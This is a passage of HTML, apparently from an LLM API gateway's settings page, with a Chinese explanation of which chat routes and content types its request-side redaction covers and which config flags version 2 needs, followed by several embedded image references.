仅对话路由（<code>/v1/chat/completions</code>、<code>/v1/responses</code>、<code>/v1/messages</code>）的扁平消息文本生效，结构化内容、<code>instructions</code>、工具定义、通用 <code>/v1/&lt;subpath&gt;</code> JSON 与 multipart 均不生效；V2 需 <code>enable_exact_value_redaction</code> 与 <code>v2_enable_request_redaction</code> 同时开启。详见<a href="#request-redaction">请求侧脱敏</a>面板。</p>
               </div>
             </div>
             <div class="token-toolbar">





